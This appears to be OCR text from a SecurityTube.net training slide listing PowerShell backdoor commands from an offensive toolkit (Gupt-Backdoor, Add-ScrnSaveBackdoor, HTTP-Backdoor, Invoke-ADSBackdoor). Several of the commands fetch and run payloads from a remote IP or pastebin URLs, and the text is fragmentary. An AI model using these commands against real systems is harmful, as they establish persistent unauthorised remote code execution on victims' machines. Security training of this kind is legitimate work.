 Backdoors
– Gupt-Backdoor
Gupt-Backdoor -MagicString op3n -Verbose
– Add-ScrnSaveBackdoor
Add-ScrnSaveBackdoor -PayloadURL
http://192.168.254.1/Powerpreter.psm1 -
Arguments HTTP-Backdoor
"http://pastebin.com/raw.php?i=jqP2vJ3x
http://pastebin.com/raw.php?i=Zhyf8rwh
start123 stopthis
– Invoke-ADSBackdoor
Invoke-ADSBackdoor -PayloadURL
http://192.168.254.1/ps_payload.ps1
©SecurityTube.net